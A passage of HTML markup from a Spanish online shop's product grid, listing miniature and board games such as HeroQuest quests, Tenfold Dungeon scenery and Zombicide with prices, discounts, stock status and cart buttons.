		<span class="autor">Cthulhu Death May Day - Miniatura</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-11-2024</span><br>	
</a><a href="?add-to-cart=50950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50950" data-product_sku="" aria-label="Añadir &ldquo;CDMD: ITHAQUA - CTHULHU DEATH MAY DIE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-63443 status-publish first outofstock product_cat-dungeoncrawlers product_cat-heroquest product_cat-juegos-de-mesa product_cat-juegosdeminiaturas product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/las-selvas-de-delthrak-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/03/JUNGLAS-DE-DELTHRAK-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/03/JUNGLAS-DE-DELTHRAK-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/03/JUNGLAS-DE-DELTHRAK-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/03/JUNGLAS-DE-DELTHRAK-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/03/JUNGLAS-DE-DELTHRAK-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/03/JUNGLAS-DE-DELTHRAK-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LAS JUNGLAS DE DELTHRAK &#8211 . . .</h2>
		<span class="autor">HeroQuest - Misiones</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span>	
</a><a href="https://arte9.com/producto/las-selvas-de-delthrak-heroquest-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="63443" data-product_sku="37" aria-label="NO STOCK &ldquo;LAS JUNGLAS DE DELTHRAK - HEROQUEST - ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-78858 status-publish onbackorder product_cat-accesorios-juegosdeminiaturas product_cat-dungeonsanddragons product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/mines-of-kazhad-tenfold-dungeon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/11/MINES-KHAZAD-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/11/MINES-KHAZAD-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/11/MINES-KHAZAD-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/11/MINES-KHAZAD-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/11/MINES-KHAZAD-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/11/MINES-KHAZAD-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MINES OF KAZHAD &#8211; TENFOL . . .</h2>
		<span class="autor">Tenfold Dungeon - Escenografía</span><br><span class="price"><span class="tachado" style="color:#b09999;">64,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 58,49€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-11-2024</span><br>	
</a><a href="?add-to-cart=78858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="78858" data-product_sku="" aria-label="Añadir &ldquo;MINES OF KAZHAD - TENFOLD DUNGEON&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-78857 status-publish onbackorder product_cat-accesorios-juegosdeminiaturas product_cat-dungeonsanddragons product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/wizards-sanctum-tenfold-dungeon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/11/WIZARDS-SANCTUM-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/11/WIZARDS-SANCTUM-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/11/WIZARDS-SANCTUM-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/11/WIZARDS-SANCTUM-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/11/WIZARDS-SANCTUM-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/11/WIZARDS-SANCTUM-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WIZARD&#8217;S SANCTUM &#8211; . . .</h2>
		<span class="autor">Tenfold Dungeon - Escenografía</span><br><span class="price"><span class="tachado" style="color:#b09999;">64,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 58,49€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-11-2024</span><br>	
</a><a href="?add-to-cart=78857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="78857" data-product_sku="" aria-label="Añadir &ldquo;WIZARD&#039;S SANCTUM - TENFOLD DUNGEON&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-78856 status-publish onbackorder product_cat-accesorios-juegosdeminiaturas product_cat-dungeonsanddragons product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/revenhold-castle-tenfold-dungeon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/11/RAVENHOLD-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/11/RAVENHOLD-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/11/RAVENHOLD-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/11/RAVENHOLD-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/11/RAVENHOLD-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/11/RAVENHOLD-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">REVENHOLD CASTLE &#8211; TENFO . . .</h2>
		<span class="autor">Tenfold Dungeon - Escenografía</span><br><span class="price"><span class="tachado" style="color:#b09999;">64,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 58,49€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-11-2024</span><br>	
</a><a href="?add-to-cart=78856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="78856" data-product_sku="" aria-label="Añadir &ldquo;REVENHOLD CASTLE - TENFOLD DUNGEON&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-78843 status-publish last onbackorder product_cat-accesorios-juegosdeminiaturas product_cat-dungeonsanddragons product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-underdark-tenfold-dungeon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/11/UNDERDARK-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/11/UNDERDARK-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/11/UNDERDARK-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/11/UNDERDARK-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/11/UNDERDARK-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/11/UNDERDARK-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE UNDERDARK &#8211; TENFOLD  . . .</h2>
		<span class="autor">Tenfold Dungeon - Escenografía</span><br><span class="price"><span class="tachado" style="color:#b09999;">64,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 58,49€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-11-2024</span><br>	
</a><a href="?add-to-cart=78843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="78843" data-product_sku="" aria-label="Añadir &ldquo;THE UNDERDARK - TENFOLD DUNGEON&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49251 status-publish first instock product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/army-of-the-dead-a-zombicide-game/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/08/ARMY-OF-THE-DEAD-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/08/ARMY-OF-THE-DEAD-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/08/ARMY-OF-THE-DEAD-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/ARMY-OF-THE-DEAD-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/ARMY-OF-THE-DEAD-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/ARMY-OF-THE-DEAD-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ARMY OF THE DEAD: A ZOMBICIDE  . . .</h2>
		<span class="autor">Zombicide - Básico Army</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49251" data-product_sku="" aria-label="Añadir &ldquo;ARMY OF THE DEAD: A ZOMBICIDE GAME&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-71776 status-publish onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/warcrow-bundle-vientos-del-norte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/07/WARCROW-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/07/WARCROW-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/07/WARCROW-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/07/WARCROW-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/07/WARCROW-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/07/WARCROW-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WARCROW &#8211; BUNDLE VIENTOS . . .</h2>
		<span class="autor">Juego de Miniaturas</span><br><span class="price"><span class="tachado" style="color:#b09999;">218,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 197,09€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 30-08-2024</span><br>	
</a><a href="?add-to-cart=71776" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71776" data-product_sku="" aria-label="Añadir &ldquo;WARCROW - BUNDLE VIENTOS DEL NORTE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-63439 status-publish outofstock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-jungles-of-delthrak-heroquest-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/03/JUNGLE-DE-DELTHRAK-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/03/JUNGLE-DE-DELTHRAK-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/03/JUNGLE-DE-DELTHRAK-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/03/JUNGLE-DE-DELTHRAK-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/03/JUNGLE-DE-DELTHRAK-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/03/JUNGLE-DE-DELTHRAK-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE JUNGLES OF DELTHRAK &#8211 . . .</h2>
		<span class="autor">HeroQuest - Misiones</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-15% </span><span style="color:#000;font-size: 17px !important;"> 42,49€</span></span>	
</a><a href="https://arte9.com/producto/the-jungles-of-delthrak-heroquest-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="63439" data-product_sku="" aria-label="NO STOCK &ldquo;THE JUNGLES OF DELTHRAK - HEROQUEST - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-50695 status-publish onbackorder product_cat-juegosdeminiaturas product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/monty-python-character-pack-zombicide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/09/MONTY-PITHON-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/09/MONTY-PITHON-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/09/MONTY-PITHON-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/09/MONTY-PITHON-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/09/MONTY-PITHON-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/09/MONTY-PITHON-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MONTY PYTHON CHARACTER PACK &# . . .</h2>
		<span class="autor">Zombicide - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 27-09-2024</span><br>	
</a><a href="?add-to-cart=50695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50695" data-product_sku="" aria-label="Añadir &ldquo;MONTY PYTHON CHARACTER PACK - ZOMBICIDE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-70340 status-publish last instock product_cat-juegosdeminiaturas product_cat-warhammerfantasy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/skaventide-warhammer-age-of-sigmar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/07/SKAVENTIDE-12-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/07/SKAVENTIDE-12-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/07/SKAVENTIDE-12-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/07/SKAVENTIDE-12-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/07/SKAVENTIDE-12-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/07/SKAVENTIDE-12.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SKAVENTIDE &#8211; WARHAMMER:  . . .</h2>
		<span class="autor">Warhammer: Age of Sigmar - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">210,99€</span><span style="color:red;font-size: 17px !important;">-20% </span><span style="color:#000;font-size: 17px !important;"> 168,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=70340" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="70340" data-product_sku="" aria-label="Añadir &ldquo;SKAVENTIDE - WARHAMMER: AGE OF SIGMAR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-31722 status-publish first outofstock product_cat-familiares product_cat-juegos-de-mesa product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/venom-villainous-marvel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/08/VILLAINOUS-VENOM-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/08/VILLAINOUS-VENOM-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/08/VILLAINOUS-VENOM-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/08/VILLAINOUS-VENOM-11.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VENOM &#8211; VILLAINOUS MARVE . . .</h2>
		<span class="autor">Villainous Marvel - Expansión 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span>	
</a><a href="https://arte9.com/producto/venom-villainous-marvel/" data-quantity="1" class="button product_type_simple" data-product_id="31722" data-product_sku="" aria-label="NO STOCK &ldquo;VENOM - VILLAINOUS MARVEL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-50905 status-publish onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/borderlands-mister-torques-arena-of-badassery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/09/BORDERLANDS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/09/BORDERLANDS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/09/BORDERLANDS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/09/BORDERLANDS-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/09/BORDERLANDS-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/09/BORDERLANDS-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BORDERLANDS: MISTER TORQUE&#82 . . .</h2>
		<span class="autor">Juego de Miniaturas</span><br><span class="price"><span class="tachado" style="color:#b09999;">119,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 107,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 17-05-2024</span><br>	
</a><a href="?add-to-cart=50905" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50905" data-product_sku="" aria-label="Añadir &ldquo;BORDERLANDS: MISTER TORQUE&#039;S ARENA OF BADASSERY&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-89971 status-publish onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-batalla-de-hoth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/05/BATALLA-DE-HOTH-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/05/BATALLA-DE-HOTH-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/05/BATALLA-DE-HOTH-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/05/BATALLA-DE-HOTH-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA BATALLA DE HOTH</h2>
		<span class="autor">Juego de Miniaturas</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-08-2025</span><br>	
</a><a href="?add-to-cart=89971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="89971" data-product_sku="" aria-label="Añadir &ldquo;LA BATALLA DE HOTH&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-42032 status-publish onbackorder product_cat-juego-experto product_cat-juegos-de-mesa product_cat-juegosdeminiaturas product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/families-and-outcasts-cyberpunk-2077/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/CYBERPUNK-FAMILIES-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/CYBERPUNK-FAMILIES-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/CYBERPUNK-FAMILIES-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/CYBERPUNK-FAMILIES-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FAMILIES AND OUTCASTS &#8211;  . . .</h2>
		<span class="autor">Cyberpunk 2077 - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 05-04-2024</span><br>	
</a><a href="?add-to-cart=42032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42032" data-product_sku="" aria-label="Añadir &ldquo;FAMILIES AND OUTCASTS - CYBERPUNK 2077&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-41733 status-publish last onbackorder product_cat-juego-experto product_cat-juegos-de-mesa product_cat-juegosdeminiaturas product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cyberpunk-2077-gangs-of-night-city/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/11/CYBERPUNK-BOARDSS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/11/CYBERPUNK-BOARDSS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/11/CYBERPUNK-BOARDSS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/11/CYBERPUNK-BOARDSS-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2021/11/CYBERPUNK-BOARDSS-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2021/11/CYBERPUNK-BOARDSS-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CYBERPUNK 2077: BANDAS DE NIGH . . .</h2>
		<span class="autor">Juego de Miniaturas</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 05-04-2024</span><br>	
</a><a href="?add-to-cart=41733" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41733" data-product_sku="" aria-label="Añadir &ldquo;CYBERPUNK 2077: BANDAS DE NIGHT CITY&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-62432 status-publish first instock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/prophecy-of-telor-heroquest-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/08/PROPHECY-OF-TELOR-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/08/PROPHECY-OF-TELOR-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/08/PROPHECY-OF-TELOR-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/08/PROPHECY-OF-TELOR-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/08/PROPHECY-OF-TELOR-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/08/PROPHECY-OF-TELOR-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PROPHECY OF TELOR &#8211; HERO . . .</h2>
		<span class="autor">HeroQuest - Misiones</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=62432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="62432" data-product_sku="" aria-label="Añadir &ldquo;PROPHECY OF TELOR - HEROQUEST - INGLÉS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-62430 status-publish onbackorder product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/spirit-queens-torment-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/08/SPIRIT-QUEEN-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/08/SPIRIT-QUEEN-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/08/SPIRIT-QUEEN-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/08/SPIRIT-QUEEN-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/08/SPIRIT-QUEEN-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/08/SPIRIT-QUEEN-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SPIRIT QUEEN&#8217;S TORMENT & . . .</h2>
		<span class="autor">HeroQuest - Misiones</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-03-2024</span><br>	
